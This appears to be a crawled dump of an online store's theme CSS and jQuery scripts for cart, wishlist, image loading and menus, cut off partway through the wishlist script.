    .fullwidthbanner-container .bullet.selected,.hbl_pal_offline_submit_bg,.hbl_pal_title_bg{background-color: #008ad3 !important;}

    .tp-leftarrow.default:hover:before, .tp-rightarrow.default:hover:before{color:#008ad3;}

    .owl-slider-outer .owl-slider-next:hover, .owl-slider-outer .owl-slider-prev:hover, .owl-theme .owl-controls .owl-buttons div:hover,
    .jcarousel-skin-previews .jcarousel-prev:hover, .jcarousel-skin-previews .jcarousel-next:hover,
    .view-mode > a.active,.view-mode > a:hover{color:#008ad3;}

    .main-slider .owl-slider-outer .owl-slider-next:hover, .main-slider .owl-slider-outer .owl-slider-prev:hover, .main-slider .owl-theme .owl-controls .owl-buttons div:hover{color:#008ad3 !important;}

    .infobox,.blockquote,.testimonials,.services-block-box .item,.price-table.active,.price-table.active .price-table-price, .price-table.active .price-table-title  {
    border-color: #008ad3;
    }
    .color_mark,.back-to-top:hover, .ajax-loader.progress .progress-bar-danger{background-color: #008ad3;}
    .styled-list li:before,.color,.dropcap.color{color:#008ad3}
    .icon-circle-sm.active, .icon-circle-xs.active, .icon-circle.active,.services-block-box .full-text,.services-block-box .icon,.services-block-box .title,.price-table.active .price-table-price,.accordion-faq .panel-heading a{background-color: #008ad3;}





/*recent posts bg*/

/*boxed fixed bg*/


--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/VS/addtocart.js
body_size: 3821
content:
/*jQuery.noConflict();*/

function setAjaxData(data,iframe){
    if(data.status == 'ERROR'){
        jQuery('#preloader .inside').html(data.message);
        jQuery('#preloader .message').fadeIn(300);

        setTimeout(function(){
            jQuery('#preloader .message').fadeOut();
        },3000)
    }else{
        if(jQuery('#shopping_cart')){
            jQuery('#shopping_cart').replaceWith(data.sidebar);
        }

        if(jQuery('.nav-item.item-04')){
            jQuery('.nav-item.item-04').html(data.topcart_mobile_block);



        }

        var $mobileNavItems4 = jQuery(".mobile-nav .nav-item.item-04"),
            $mobileNavItemsLinkAll = jQuery(".mobile-nav .nav-item");
            $mobileNavItemsLink4 = jQuery(".nav-item.item-04 > a");
        $mobileNavItemsLink4.each(function () {
            var $this =
                    jQuery(this),
                timer;
            $this.bind("click", function (e) {
                e.preventDefault();
                $mobileNavItemsLinkAll.removeClass("active");
                if (!$this.parent().hasClass("active")) {
                    $mobileNavItems4.removeClass("active");
                    $this.parent().addClass("active")
                } else $this.parent().removeClass("active")
            })
        })

        if(jQuery('#toplinks')){
            jQuery('#toplinks').replaceWith(data.toplink);
        }
        jQuery.fancybox.close();


        jQuery('#preloader .inside').html(data.message);
        jQuery('#preloader .message').fadeIn(300);

        setTimeout(function(){
            jQuery('#preloader .message').fadeOut();
        },2300)

        if (jQuery('header').hasClass('variant4')) {
            jQuery(function ($) {
                "use strict";
                var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
                    hiddenWidth = 50,
                    animDiration = 300;
                hiddenBut.hover(
                    function () {
                        $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

                        $(this).delay(400).queue(function(){
                            $(this).addClass('open');
                            $(this).dequeue();
                        });

                    },

                    function () {
                        $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                        $(this).removeClass('open')
                    });

                var searchHidden = $('header.variant4 .navbar-search input.form-control');

                searchHidden.focus(function(){
                    $(this).parent().parent('.navbar-search').addClass("focus");
                }).blur(function(){
                        $(this).parent().parent('.navbar-search').removeClass("focus");
                    })
            });
        }
    }
}
function setLocationAjax(url,id){
    if (url.indexOf("?")){
        url = url.split("?")[0];
    }
    url += 'isAjax/1';
    url = url.replace("checkout/cart","ajax/index");

    if(window.location.href.match("https://") && !url.match("https://")){
        url = url.replace("http://", "https://");
    }

    if(window.location.href.match("http://") && !url.match("http://")){
        url = url.replace("https://", "http://");
    }

    jQuery('#preloader .loader').fadeIn(300);

    try {
        jQuery.ajax({
            url : url,
            dataType : 'json',
            success : function(data) {
                jQuery('#preloader .loader').hide();
                setAjaxData(data,false);

            }
        });
    } catch (e) {

    }


}

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/jquery.rw-preloader.js
body_size: 2928
content:
;(function( $ ) {

    "use strict";

    var methods = {

        init: function ( options ) {

            var o = $.extend({
                preloadCssImages: true,
                cssImageSelectors: ["backgroundImage", "listStyleImage", "borderImage", "borderCornerImage", "cursor"],
                onSuccess: function ( number ) {},
                onEach: function ( number, loaded ) {}
            }, options );

            return this.each(function() {

                var i,
                    $this = $(this),
                    images = [],
                    loaded = 0,
                    number = 0;

                var iLoad = function( ) {
                    loaded++;
                    o.onEach( number, loaded );
                    if ( number === loaded ) {
                        o.onSuccess( number );
                    }
                };

                $this.find("img").each(function () {

                    if( this.complete ) {
                        return true;
                    }

                    images.push( this.src );

                    return true;
                });

                if( o.preloadCssImages ) {

                    var res,
                        pattern = /url\s*\(\s*["']?\s*(.*?)\s*["']?\s*\)\s*/g;

                    $this.find("*").addBack().each(function () {

                        var prop,
                            $img = $(this);

                        for( i = 0; i < o.cssImageSelectors.length; i++ ) {

                            prop = $img.css( o.cssImageSelectors[i] );
                            if( prop ) {
                                while ( ( res = pattern.exec(prop) ) != null) {
                                    images.push( res[1] );
                                }
                            }

                        }

                    });
                }

                number = images.length;

                if( ! images.length ) {
                    o.onSuccess( number );
                } else {
                    for ( i = 0; i < images.length; i++ ) {
                        $("<img src='" + images[0] + "' alt=''>").load( iLoad ).error( iLoad );
                    }
                }

            });
        },

        destroy : function( ) {

            return this.each(function() {

                var $this = $(this);

                $this.removeData('rw-slider');

            } );

        }
    };

    $.fn.rwPreloader = function ( method ) {

        if ( methods[method] ) {
            return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error( 'Method with name "' +  method + '" not issue for jQuery.rwPreloader' );
            return this;
        }

    };

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/retina-replace.js
body_size: 3485
content:
/* ============================================================
 * retina-replace.js v1.0
 * http://github.com/leonsmith/retina-replace-js
 * ============================================================
 * Author: Leon Smith
 * Twitter: @nullUK
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
 (function($) {
    "use strict";
    
    var retinaReplace = function(element, options) {

        this.options = options;
        var $el = $(element);
        var is_image = $el.is('img');
        var normal_url = is_image ? $el.attr('src') : $el.backgroundImageUrl();
        var retina_url = this.options.generateUrl($el, normal_url);

        $('<img/>').attr('src', retina_url).load(function() {

            if (is_image) {
                $el.attr('src', $(this).attr('src'));
            } else {
                $el.backgroundImageUrl($(this).attr('src'));
                $el.backgroundSize($(this)[0].width, $(this)[0].height);
            }

            $el.attr('data-retina', 'complete');
        });
    }

    retinaReplace.prototype = {
        constructor: retinaReplace
    }

    $.fn.retinaReplace = function(option) {
        // Finish if we arn't a retina device
        if (getDevicePixelRatio() <= 1) { return this; }

        return this.each(function() {
            var $this = $(this);
            var data = $this.data('retinaReplace');
            var options = $.extend({}, $.fn.retinaReplace.defaults, $this.data(), typeof option == 'object' && option);
            if (!data) { $this.data('retinaReplace', (data = new retinaReplace(this, options))); }
            if (typeof option == 'string') { data[option](); }
        });
    }
    
    $.fn.retinaReplace.defaults = {
        suffix: '_2x', 
        generateUrl: function(element, url) {
            var dot_index = url.lastIndexOf('.');
            var extension = url.substr(dot_index + 1);
            var file = url.substr(0, dot_index);
            return file + this.suffix + '.' + extension;
        }
    }

    $.fn.retinaReplace.Constructor = retinaReplace;

    // Helper Functions
    var getDevicePixelRatio = function() {
        if (window.devicePixelRatio === undefined) { return 1; }
        return window.devicePixelRatio;
    }

    $.fn.backgroundImageUrl = function(url) {
        return url ? this.each(function () { 
            $(this).css("background-image", 'url("' + url + '")')
        }) : $(this).css("background-image").replace(/url\(|\)|"|'/g, "");
    }

    $.fn.backgroundSize = function(retinaWidth, retinaHeight) {
        var sizeValue = Math.floor(retinaWidth/2) + 'px ' + Math.floor(retinaHeight/2) + 'px';
        $(this).css("background-size", sizeValue);
        $(this).css("-webkit-background-size", sizeValue);
    }


    // Trigger replacement on elements that hav been marked up
    $(function(){
        $("[data-retina='true']").retinaReplace();


    });

})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/js/jquery.lazyload.js
body_size: 4053
content:
(function($, window, document, undefined) 
{
    var $window = $(window);

    $.fn.lazyload = function(options)
    {
        var $container;
        var settings = {
            class_select : 'lazy_load',
            threshold_x       : 400,
            threshold_y       : 200,
            failure_limit   : 0,
            event           : "scroll",
            effect          : "show",
            container       : window,
            data_attribute  : "original",
            skip_invisible  : true,
            appear          : null,
            load            : null,
            placeholder     : "[data-uri]"
        };

        function update()
        {
            settings.elements = jQuery('.'+settings.class_select);
            //console.log('enter : '+jQuery(settings.elements).length);
            jQuery(settings.elements).each(function ()
            {
                if(inContainer(this))
                {
                    jQuery(this).removeClass(settings.class_select);
                    checkSrc(this);
                }
            });
            //console.log('exit : '+ jQuery(settings.elements).length);
        }
        function inContainer(elem)
        {
            var res = false;
            var elem_pos = getPosition(elem);

            var container = {
                x : 0, // jQuery(settings.container).offset().left,
                y :  jQuery(settings.container).scrollTop(),
                x2 : jQuery(settings.container).width(),
                y2 : jQuery(settings.container).height()
            };
                        if( ((container.y <= elem_pos.y) && (container.y+container.y2 >= elem_pos.y)) ||
                ((container.y <= elem_pos.y_min) && (container.y+container.y2 >= elem_pos.y_min)) ||
                ((container.y <= elem_pos.y_max) && (container.y+container.y2 >= elem_pos.y_max)) ||
                ((container.y <= elem_pos.y) && (container.y+container.y2 >= elem_pos.y)) ||
                ((container.y <= elem_pos.y_min) && (container.y+container.y2 >= elem_pos.y_min)) ||
                ((container.y <= elem_pos.y_max) && (container.y+container.y2 >= elem_pos.y_max)) ||
                ((container.y <= elem_pos.y) && (container.y+container.y2 >= elem_pos.y)) ||
                ((container.y <= elem_pos.y_min) && (container.y+container.y2 >= elem_pos.y_min)) ||
                ((container.y <= elem_pos.y_max) && (container.y+container.y2 >= elem_pos.y_max)))
            {
                res = true;
            }
            return res;
        }
        function getPosition(elem) {
            var pos = {
                x : jQuery(elem).offset().left ,
                y : jQuery(elem).offset().top,
                x_min : 0,
                y_min : 0,
                x_max : 0,
                y_max : 0
            };
            pos.x_min = 1;
            if(pos.x - settings.threshold_x > 0){
                pos.x_min = pos.x - settings.threshold_x;
            }
            pos.y_min = 1;
            if(pos.y - settings.threshold_y > 0){
                pos.y_min = pos.y - settings.threshold_y;
            }
            pos.x_max = pos.x + settings.threshold_x;
            pos.y_max = pos.y + settings.threshold_y;

            return pos;
        }
        function checkSrc(elem) {
            var data_src = jQuery(elem).data(settings.data_attribute);
            jQuery(elem).attr('src', data_src);
        }


        $window.bind("scroll", function() {
            update();
        });
        $window.bind("resize", function() {
            update();
        });

        jQuery(document).ready(function() {
            update();
        });

        return this;
    };

})(jQuery, window, document);

jQuery(document).ready(function () {
    jQuery("img.lazy_load").lazyload({
        threshold : 500,
        class_select : '.lazy_load'
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/js/acceleration.js
body_size: 20826
content:
/**
 * Created by m_ant on 02.02.2017.
 */
jQuery(document).ready(function () {
    if(iMenuVersion != localStorage.getItem('iMenuVersion')) {
        localStorage.removeItem('iMenuData.' + iMenuType);
    }

    localStorage.setItem('iMenuVersion', iMenuVersion);

    var iMenuData = '';
    iMenuData = loadIMenu();
console.log(iMenuData);
    if (iMenuData == '' || typeof iMenuData == "undefined" || iMenuData == null) {
        jQuery.post(
            iMenuUrl,
            {
                data: {'default': 1}
            },
            iMenuAjaxSuccess
        );
    } else {
        iMenuAjaxSuccess(iMenuData);
    }

    function iMenuAjaxSuccess(data) {
        saveIMenu(data);
        var data = jQuery.parseJSON(data);
        var keys = Object.keys(data);
        var elem_selector_id = '#menuScrollerWrapper-';

        jQuery(keys).each(function (index, val) {
            jQuery(elem_selector_id + val + ' div div div div div div').append(data[val]);
        });

        jQuery(function ($) {
            "use strict";
            var duration = {
                    menuShow: 0,
                    menuSlide: 500,
                    headerTransform: 500,
                    switcherFade: 500
                },
                $header = $("header .navbar"),
                $window = $(window),
                $backToTop = $("header .back-to-top"),
                $body = $("body"),
                $switcher = $(".navbar-switcher", $header),
                $menu = $(".navbar-main-menu", $header),
                $menuItems = $(".item", $menu),
                $menuContainer = $("<dd class='item-content' id='menuScrollerWrapper'></dd>"),
                $menuScroller = $("<div style='overflow: hidden;' id='menuScroller'></div>"),
                $menuHeight = $("header .navbar-compact"),
                menuHeightInner = $("header .navbar-height-inner"),
                menuInner = $("header .navbar-height-inner").length,
                $menuForSlide =
                    $menuContainer.add($menuHeight),
                menuWidth = 0,
                menuActive = false,
                headerHeight = $header.outerHeight(),
                headerStaticHeight = $header.outerHeight(),
                marginTopStatic = headerStaticHeight,
                latent = $window.scrollTop() >= headerHeight,
                positionHeader = false,
                active = false;

            if ($menu.css("display") == "none") {
                marginTopStatic = headerStaticHeight;
            } else {
                marginTopStatic = 0;
            }


            var reculcPosHeader = function () {
                $("#menuScroller > div").css({
                    "max-height": $window.height() - $('.navbar-height-inner').height()
                })
                var headerCompact = false,
                    menuShow = false;
                if (menuActive) {
                    // $menuForSlide.hide();
                    menuShow = true
                }
                if (!$header.hasClass("navbar-compact")) {
                    headerCompact = true;
                    $header.addClass("navbar-compact");
                }
                headerHeight = $header.outerHeight();
                //menuHeightInnerHeight = $("header .navbar-height-inner").outerHeight(),
                positionHeader = -$header.height() + 3;
                if (headerCompact) $header.removeClass("navbar-compact");
                if (menuShow) $menuForSlide.show();
                if (parseInt($header.css("top")) < -1) $header.css("top", positionHeader + "px");
            };
            if (latent) {
                $switcher.show();
                $header.addClass("navbar-compact").css("top", positionHeader + "px")
                headerStaticHeight = $header.outerHeight();
            }

            $(window).load(function () {
                checkMenuOverlay();
                reculcPosHeader();
                headerStaticHeight = $header.outerHeight();
                if ($menu.css("display") == "none") {
                    marginTopStatic = headerStaticHeight;
                } else {
                    marginTopStatic = 0;
                }
            })

            $backToTop.click(function () {
                $("html, body").animate({
                    scrollTop: 0
                }, 400)
            });

            $(window).resize(function () {
                checkMenuOverlay();
                reculcPosHeader();
                menuHeightInner.css({'height': $(".background", $header).height()});
                headerStaticHeight = $header.outerHeight();
                if ($menu.css("display") == "none") {
                    marginTopStatic = headerStaticHeight;
                } else {
                    marginTopStatic = 0;
                }
            });
            var menuTimer;
            var ShowTimer;
            $menuItems.each(function () {
                var $this = $(this),
                    $dropdown = $this.next("dd.item-content");
                if ($dropdown.length) {
                    var pos = menuWidth;
                    menuWidth += 100;
                    $dropdown = $("<div style='width: 50%; float: left;'></div>").append($dropdown.html());
                    $menuScroller.append($dropdown);
                    $this.addClass("with-sub").mouseenter(function (e) {
                        e.preventDefault();
                        ShowTimer = setTimeout(function () {
                            if (menuTimer) {
                                clearTimeout(menuTimer);
                            }
                            if (menuActive || menuActive === 0) {
                                if (menuActive !== pos) {

                                    var posN = pos / 100;


                                    menuActive = pos;
                                    $menuItems.removeClass("active");
                                    $this.addClass("active");
                                    $menuScroller.stop().animate({
                                        marginLeft: -pos + "%"
                                    }, {
                                        duration: duration.menuSlide
                                    }, function () {
                                        reculcPosHeader();
                                    })
                                }
                            }
                            else {
                                $menuScroller.css({
                                    marginLeft: -pos + "%"
                                });
                                menuActive = pos;
                                $menuItems.removeClass("active");
                                $this.addClass("active");
                                $switcher.hide();
                                var posN = pos / 100;
                                $("#menuScrollerWrapper").css({
                                    display: 'none'
                                });

                                $menuForSlide.stop().slideDown(duration.menuShow, function () {
                                    reculcPosHeader();
                                });
                            }
                        }, 1000);
                    }).mouseleave(function (e) {
                        clearTimeout(ShowTimer);
                        menuTimer = setTimeout(function () {
                            $menuItems.removeClass("active");
                            $menuForSlide.stop().slideUp(duration.menuShow, function () {
                                if (latent) $switcher.fadeIn(duration.switcherFade);
                                reculcPosHeader();
                            });
                            menuActive = false;
                        }, 200);
                    });

                }
            });
            $menuScroller.mouseenter(function (e) {
                if (menuTimer) {
                    clearTimeout(menuTimer);
                }
            })
                .mouseleave(function (e) {
                    menuTimer = setTimeout(function () {
                        $menuItems.removeClass("active");
                        $menuForSlide.stop().slideUp(duration.menuShow, function () {
                            if (latent) $switcher.fadeIn(duration.switcherFade);
                            reculcPosHeader();
                        });
                        menuActive = false;
                    }, 200);
                });
            $menuScroller.css("width",
                menuWidth + "%");
            $menuScroller.children("div").css("width", 100 / (menuWidth / 100) + "%");
            $menu.append($menuContainer.append($menuScroller));
            $menuHeight.css({
                height: $menuContainer.height() + (menuInner ? 0 : headerHeight - 14) + "px",
                display: "none"
            });

            $window.scroll(function () {

                if (!latent && $window.scrollTop() >= headerStaticHeight) {
                    //$menuItems.removeClass("active");
                    $menuForSlide.slideUp(duration.menuShow, function () {
                        if (latent) $switcher.fadeIn(duration.switcherFade)
                    });
                    menuActive = false;
                    $switcher.show();
                    $backToTop.stop().fadeIn(300);
                    var $heightOld = $header.outerHeight();
                    $header.addClass("navbar-compact");
                    checkMenuOverlay();
                    reculcPosHeader();
                    var $heightNew = $header.outerHeight();
                    var $marginTop = Math.abs($heightNew - $heightOld);
                    if (marginTopStatic > 0) {
                        $marginTop = 0
                    }
                    $header.css("top", positionHeader + "px");
                    if ($('#slider').length) {
                        $("#slider").css({'marginTop': $marginTop + marginTopStatic + "px"});
                    } else {
                        $("#outer-canvas").find('section.container:first').css({'marginTop': $marginTop + marginTopStatic + "px"});
                    }
                    latent = true;
                    $body.click()
                } else if (latent && $window.scrollTop() < headerStaticHeight) {
                    $switcher.hide();
                    $header.stop().css("top", "").removeClass("navbar-compact").css("top", "0px");
                    checkMenuOverlay();
                    $backToTop.stop().fadeOut(300);
                    $switcher.removeClass("active");
                    active = false;
                    if ($('#slider').length) {
                        $("#slider").css({'marginTop': 0});
                    } else {
                        $("#outer-canvas").find('section.container:first').css({'marginTop': 0});
                    }
                    latent = false;
                    $body.click()
                }
            });
            $switcher.click(function () {
                active = !active;
                $switcher.toggleClass("active");
                $header.animate({
                    top: active ? "0" : positionHeader
                }, {
                    duration: duration.headerTransform
                })
            })
        });

    }

    function saveIMenu(data) {
        if (typeof localStorage !== "undefined" && localStorage !== null && data !== null) {
            localStorage.setItem('iMenuData.' + iMenuType, data);
        }
    }

    function loadIMenu() {
        var data = '';
        if (typeof localStorage !== "undefined" && localStorage !== null) {
            data = localStorage.getItem('iMenuData.' + iMenuType);
        }

        return data;
    }

    /*----------------------------*/
    /*--Mobile menu acceleration--*/
    /*----------------------------*/
    if (typeof iMenuMobileTrue != "undefined" && iMenuMobileTrue == true) {
        jQuery('.expander-list>li.first').after(htmlForCat);
        jQuery('.expander-list>li:not(.first):not(.extend):not(.catalog)').appendTo('li.catalog ul');
        jQuery('#main-mobile-list>li.first span.expander').hide().next().attr('href', 'javascript:void(0);').text(textArtistLabel);
        jQuery(function () {
            jQuery('.expander-list>li.first>ul').hide();
        });
        var ch = jQuery('#main-mobile-list>li.first>ul>li:first>span.name').text().trim().charAt(0),
            htmlForArt = '<li class="level0 title-char"><span class="name"><a href="javascript:void(0);"></a></span></li>'.replace(/<a.*?<\/a>/g, '<a href="javascript:void(0);">' + ch + '</a>');
        jQuery(htmlForArt).insertBefore('#main-mobile-list>li.first>ul>li:first');
        jQuery('#main-mobile-list>li.first>ul>li').each(function () {
            tmpChar = jQuery(this).text().trim().charAt(0);
            if (ch != tmpChar) {
                ch = tmpChar;
                htmlForArt = htmlForArt.replace(/<a.*?<\/a>/g, '<a href="javascript:void(0);">' + ch + '</a>');
                jQuery(htmlForArt).insertBefore(this);
            }
        });
        var titleElem = jQuery('#off-canvas-menu-title'),
            labelMenu = titleElem.text(),
            backIcon = jQuery('#off-canvas-menu-close').get(0).outerHTML,
            labelsMenu = ['Artists', 'All Artists', 'Category'];
        jQuery('#off-canvas-menu').on("click", "ul.expander-list>li:has(ul)", function (e) {
            if (e.target.tagName == 'SPAN') return;
            var currentSelect = '';
            if (jQuery(this).closest('.find-by-artists').size()) {
                currentSelect = jQuery(this).children('span').children('a').text();
            }
            else {
                currentSelect = labelsMenu[jQuery(this).index()];
            }
            jQuery('#wrap-nav-mobile-title>span:last').addClass('have-ds');
            jQuery('#wrap-nav-mobile-title').append('<span>' + currentSelect + '</span>');
            jQuery('#off-canvas-menu>*:last').hide();
            jQuery(this).children('ul').attr('index-child', jQuery(this).index());
            jQuery(this).children('ul').addClass('din expander-list').show().insertAfter('#off-canvas-menu>*:last');
        });
        jQuery('#off-canvas-menu').on("click", ".all-artists", function (e) {
            jQuery('#wrap-nav-mobile-title>span:first').click();
            jQuery('#main-mobile-list>li:eq(1) a').click()
        });
        jQuery('#off-canvas-menu').on("click", "#wrap-nav-mobile-title>span.have-ds", function () {
            for (var i = 1; i <= jQuery('#wrap-nav-mobile-title>span').size() - (jQuery(this).index() + 1); i++) {
                jQuery('#off-canvas-menu>*:last').hide().insertAfter(jQuery('#off-canvas-menu>*:last').prev().show().children('li:eq(' + jQuery('#off-canvas-menu>*:last').attr('index-child') + ')').children('span'));
            }
            jQuery('#wrap-nav-mobile-title>span:gt(' + jQuery(this).index() + ')').remove();
            jQuery(this).removeClass('have-ds');
        });

        if (isNotEnglish) {
            jQuery('.find-by-artists>li:not(.all-artists):last').insertBefore('.find-by-artists>li:not(.all-artists):first');
            for (var j = 0; j < jQuery('.find-by-artists>li:not(.all-artists)').size() - 1; j++) {
                tmp = j + 1;
                jQuery('.find-by-artists>li:not(.all-artists):last').insertBefore('.find-by-artists>li:not(.all-artists):eq(' + tmp + ')');
            }
        }


        var keyWordArtist = '';
        var keyArtist = '';
        jQuery('.artist-list-word').click(function () {
            keyWordArtist = jQuery(this).data('keyword');
            keyArtist = jQuery(this).data('key');
            var dataArtist = getDataArtist(keyArtist);
            iMenuMobileSuccess(dataArtist);
            jQuery(this).removeClass('artist-list-word');
        });
        function iMenuMobileSuccess(data) {
            var elem_selector_id = '#mobile-menu-artist-k_' + keyWordArtist;

            var html = '';
            html += data;

            jQuery(elem_selector_id).append(html);
        }

        function saveArtist(key, data) {
            var name = keyStorageName + key;
            localStorage[name] = data;
        }

        function getDataArtist(key) {
            var name = keyStorageName + key;
            return localStorage[name];
        }

        //***********************************
        var needlyAlphabet = [];
        needlyAlphabet = getNeedlyAlphabet();
        if (needlyAlphabet != []) {
            jQuery.post(
                iMenuMobileAllArtistList,
                {
                    alphabet: ''
                },
                saveArtists
            );
        }
        var id_all_artist_menu = 'imenu-all-artist-view';
        jQuery('#' + id_all_artist_menu).click(function () {
            iMenuMobileAllArtistSuccess();
        });
        function getNeedlyAlphabet() {
            var alphabet = [];
            var keys = Object.keys(alphabetIMenu);
            jQuery(keys).each(function (i, val) {
                var data = getDataArtist(val);
                if (data == '' || typeof data == "undefined")
                    alphabet.push(val);
            });
            return alphabet;
        }

        function iMenuMobileAllArtistSuccess() {
            var _data = loadArtists();
            jQuery('#ul-' + id_all_artist_menu).append(_data);
        }

        function saveArtists(data) {
            data = JSON.parse(data);
            var keys = Object.keys(data);
            jQuery(keys).each(function (i, val) {
                var datas = data[val].content;
                saveArtist(val, datas);
            });
        }

        function loadArtists() {
            var res = '';
            jQuery(alphabetIMenu).each(function (i, val) {
                var data = getDataArtist(i);
                if (typeof data == "undefined" || data == '' || data == []) {
                    data = '';
                }
                res += toHtmlWordArtist(val);
                res += data;
            });

            return res;
        }

        function toHtmlWordArtist(word) {
            var res = '<li class="level0 title-char"><span class="name"><a href="#"><strong>' + word + '</strong></a></span></li>';
            return res;
        }

        //***********************************************
        var categoryListElemId = '#ul-all-category';
        var categoryData = loadCategoryProduct();
        if (typeof categoryData == "undefined" || categoryData == '' || categoryData == "undefined") {
            jQuery.post(
                iMenuMobileAllCategoryList,
                {},
                successCategoryProduct
            );
        }
        else {
            successCategoryProduct(categoryData);
        }
        function successCategoryProduct(data) {
            jQuery(categoryListElemId).append(data);
            saveCategoryProduct(data);
        }

        function saveCategoryProduct(data) {
            var name = keyStorageName + 'categoryIMenu';
            localStorage[name] = data;
        }

        function loadCategoryProduct() {
            var name = keyStorageName + 'categoryIMenu';
            return localStorage[name];
        }

    }

    /*--------------------------------------*/
});
this.imagePreview = function () {
    xOffset = 10;
    yOffset = 30;
    jQuery(".product-retina.img-responsive").on({
            mouseenter: function (e) {
                //alert(this.name);
                if ((jQuery(window).height() + jQuery(window).scrollTop()) < (e.pageY + 277))
                    xOffset = 287;
                else
                    xOffset = 10;

                var el = jQuery(this);//.parent();
                jQuery("body").append("<p id='preview'><img src='" + el.attr('data-image2x') + "' alt='Image preview' /></p>");

                setTimeout(function () {
                    jQuery("#preview")
                        .css("top", (e.pageY - xOffset) + "px")
                        .css("left", (e.pageX + yOffset) + "px")
                        .fadeIn("fast");
                }, 1000);
            },
            mouseleave: function () {
                jQuery("#preview").remove();
            }
        }
    );
    jQuery(".product-retina.img-responsive").on("mousemove",
        function (e) {
            jQuery("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px");
        }
    );

};
// starting the script on page load
jQuery(document).ready(function () {
    imagePreview();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/VS/ajaxwishlist.js
body_size: 6232
content:
function ajaxCompare(url,id){
	url = url.replace("catalog/product_compare/add","ajax/whishlist/compare");
    if (url.indexOf("?")){
        url = url.split("?")[0];
    }
    url += 'isAjax/1/';
    if(window.location.href.match("https://") && !url.match("https://")){
        url = url.replace("http://", "https://");
    }
    if(window.location.href.match("http://") && !url.match("http://")){
        url = url.replace("https://", "http://");
    }

    jQuery('#preloader .loader').fadeIn(300);

	jQuery.ajax( {
		url : url,
		dataType : 'json',
		success : function(data) {
			//jQuery('#ajax_loading'+id).hide();
			if(data.status == 'ERROR'){
                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);
			}else{

                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);


				if(jQuery('.block-compare').length){
                    jQuery('.block-compare').replaceWith(data.sidebar);
                }

                if(jQuery('header').hasClass('variant4'))
                {
                    jQuery(function ($) {
                        "use strict";
                        var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
                            hiddenWidth = 50,
                            animDiration = 300;
                        hiddenBut.hover(
                            function () {
                                $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

                                $(this).delay(400).queue(function(){
                                    $(this).addClass('open');
                                    $(this).dequeue();
                                });

                            },

                            function () {
                                $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                                $(this).removeClass('open')
                            });

                        var searchHidden = $('header.variant4 .navbar-search input.form-control');

                        searchHidden.focus(function(){
                            $(this).parent().parent('.navbar-search').addClass("focus");
                        }).blur(function(){
                                $(this).parent().parent('.navbar-search').removeClass("focus");
                            })
                    });
                }




			}
		}
	});
}

function ajaxWishlist(url,id){
	url = url.replace("wishlist/index","ajax/whishlist");
    if (url.indexOf("?")){
        url = url.split("?")[0];
    }
	url += 'isAjax/1/';
    if(window.location.href.match("https://") && !url.match("https://")){
        url = url.replace("http://", "https://");
    }
    if(window.location.href.match("http://") && !url.match("http://")){
        url = url.replace("https://", "http://");
    }
    jQuery('#preloader .loader').fadeIn(300);
	jQuery.ajax( {
		url : url,
		dataType : 'json',
		success : function(data) {
			//jQuery('#ajax_loading'+id).hide();
			if(data.status == 'ERROR'){
                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);
			}else{
                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);


                if(jQuery('#toplinks')){
                    jQuery('#toplinks').replaceWith(data.toplink);
                }

                if(jQuery('header').hasClass('variant4'))
                {
                    jQuery(function ($) {
                        "use strict";
                        var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
                            hiddenWidth = 50,
                            animDiration = 300;
                        hiddenBut.hover(
                            function () {
                                $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

                                $(this).delay(400).queue(function(){
                                    $(this).addClass('open');
                                    $(this).dequeue();
                                });

                            },

                            function () {
                                $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                                $(this).removeClass('open')
                            });

                        var searchHidden = $('header.variant4 .navbar-search input.form-control');

                        searchHidden.focus(function(){
                            $(this).parent().parent('.navbar-search').addClass("focus");
                        }).blur(function(){
                                $(this).parent().parent('.navbar-search').removeClass("focus");
                            })
                    });
                }




